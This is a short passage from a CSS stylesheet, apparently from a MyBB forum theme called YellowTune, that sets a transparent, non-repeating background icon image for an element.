background: transparent url(../../img/Mybb_YellowTune/icon_mini.gif) no-repeat 0% 0%;
}